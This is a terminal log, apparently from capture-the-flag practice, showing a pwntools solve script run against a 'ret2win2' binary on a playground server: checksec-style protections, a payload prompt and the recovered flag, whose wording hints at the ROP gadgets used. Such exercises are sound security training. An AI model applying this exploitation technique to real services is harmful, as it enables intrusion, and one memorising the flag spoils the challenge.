 ♡ winter mnt/../ret2win2/dist
❯ ./solve.py 3m 50.964s
[*] '/mnt/d/Bit/Ass ignments/ITS/ctf/tcp1p-playground/ret2win2/dist/ret2win'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
SHSTK: Enabled
IBT: Enabled
Stripped: No
[+] Opening connection to playground.tcp1p.team on port 19001: Done
/home/winter/.local/lib/python3.11/site-packages/pwnlib/log.py:396: BytesWarning: Bytes is not text;
assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
self._log(logging.INFO, message, args, kwargs, 'info')
[*]
[*] Give me your payload:
[*] Switching to interactive mode
Wow, how did you get here? Here's the flag:
TCP1P{pop_rdi_pop_rsi_pop_rdx_sangat_diincar_heker}